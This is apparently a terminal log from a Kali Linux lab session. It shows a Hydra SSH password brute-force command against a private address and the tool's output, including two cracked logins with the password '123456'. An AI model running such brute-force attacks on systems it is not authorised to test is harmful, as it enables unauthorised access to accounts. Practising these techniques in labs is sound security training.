 (kali㉿kali)-[~]
$ sudo hydra -L users.txt -P pass.txt 192.168.56.102 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-03 03:51:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 624 login tries (l:12/p:52), ~39 tries per task
[DATA] attacking ssh://192.168.56.102:22/
[22][ssh] host: 192.168.56.102   login: igor   password: 123456
[STATUS] 296.00 tries/min, 296 tries in 00:01h, 330 to do in 00:02h, 14 active
[22][ssh] host: 192.168.56.102   login: test1   password: 123456
1 of 1 target successfully completed, 2 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-03 03:53:10